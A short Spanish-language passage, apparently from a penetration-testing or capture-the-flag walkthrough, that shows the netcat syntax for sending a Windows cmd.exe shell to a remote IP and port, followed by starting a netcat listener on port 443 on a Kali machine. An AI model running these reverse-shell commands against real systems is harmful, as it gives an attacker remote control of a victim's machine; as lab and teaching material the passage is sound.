 La sintaxis del nc.exe sería la siguiente:
nc.exe -e cmd.exe <ip> <puerto>
Desde nuestro kali, nos ponemos en escucha:
/ ✔ # rlwrap nc -nlvp 443
listening on [any] 443 ...